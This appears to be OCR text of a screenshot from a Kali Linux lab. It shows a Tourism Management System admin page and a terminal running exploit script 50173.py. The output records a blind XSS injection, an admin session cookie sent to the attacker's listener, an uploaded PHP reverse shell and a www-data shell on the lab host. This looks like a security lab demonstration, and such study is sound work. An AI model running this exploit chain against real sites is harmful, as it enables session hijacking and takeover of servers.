 kalie_bhack [Running]
TMS | Admin manage Bo...
/home/icebreack/bhack/...
icebreack@kali: ~/bhack
bhack - File Manager
12:35 AM
TMS | Admin manage Bookings - Mozilla Firefox
TMS | Admin manage Bo
Hotel Management Syste
bhack.lab/admin/manage-enquires.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
TOURISM
MANAGEMENT
SYSTEM
Welcome
Administrator
Home > Manage Enquiries
Manage Enquiries
TICKET ID NAME MOBILE NO./ EMAIL SUBJECT DESCRIPTIO
#TCKT-73 test 1234567897 / test@test.com 123 123
#TCKT-115 name 2154124512 / cc@g.com
Waiting for 192.168.2.10...
icebreack@kali: ~/bhack
File Actions Edit View Help
File "/usr/lib/python3.8/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
icebreack@kali:~/bhack$ python3 50173.py 192.168.2.10 7777 http://bhack.lab/
Trying To inject BXSS Script on site....
BXSS Script has been successfully injected on site....
Waiting for the BXSS payload to be fired...
BXSS script has been fired...
Downloading  PHP reverse shell...
Trying To upload PHP reverse shell...
listening on [any] 7778 ...
192.168.2.10 - - [11/Aug/2021 00:35:28] "GET /?c=PHPSESSID=ik81t1gbm1bg88qn65g87ptq87 HTTP/1
.1" 200 -
connect to [192.168.2.10] from bhack.lab [192.168.2.4] 46394
Linux icebreack-VM 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86
_64 x86_64 x86_64 GNU/Linux
00:35:28 up 1 day, 12:16,  1 user,  load average: 0.06, 0.09, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
icebreac :0 :0 Fri18 ?xdm? 52:57 0.01s /usr/lib/gdm3/gdm-x-session
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --systemd --session=
ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Left ⌘